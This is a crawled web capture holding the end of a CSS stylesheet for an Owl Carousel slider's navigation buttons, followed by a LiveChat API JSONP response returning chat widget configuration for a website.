  margin-top: 0;
  text-align: center;
}

.owl-theme .owl-controls .owl-buttons div{
  color: #0092b1;
  display: inline-block;
  zoom: 1;
  *display: inline;/*IE7 life-saver */
  margin: 5px;
  padding: 3px 10px;
  font-size: 30px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  background: none;
  filter: Alpha(Opacity=100);
  opacity: 1;
}

.owl-theme .owl-controls.clickable .owl-buttons div:hover{
  filter: Alpha(Opacity=100);
  opacity: 1;
  color: #00b0d6;
  text-decoration: none;
}

.wrapper-with-margin{
  margin:0px 0px;
}

.owl-theme .owl-controls .owl-buttons div {
  position: absolute;
}

.owl-theme .owl-controls .owl-buttons .owl-prev{
  left: -45px;
  top: 27px; 
}

.owl-theme .owl-controls .owl-buttons .owl-next{
  right: -45px;
  top: 27px;
}

.lobby-list > .owl-item {
  width: 190px !important;
}
.navbar {

}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_dynamic_configuration?x-region=us-south1&license_id=14796252&client_id=c5e4f61e1a6c3b1521b541bc5c5a2ac5&url=https%3A%2F%2Fquantumprophecy.com%2F&channel_type=code&jsonp=__vuj8qmawnyb
body_size: 270
content:
__vuj8qmawnyb({"organization_id":"4970b65e-5e80-4e5e-bcb9-119ab72d1b11","livechat_active":true,"livechat":{"group_id":0,"client_limit_exceeded":false,"domain_allowed":true,"online_group_ids":[0],"config_version":"1305.0.3.21.56.80.4.5.4.1.4.13.3","localization_version":"6bb83031e4f97736cbbada081b074fb6_7f7222fa90b8dd1b2f25df5f52bd991d","language":"id"},"default_widget":"livechat"});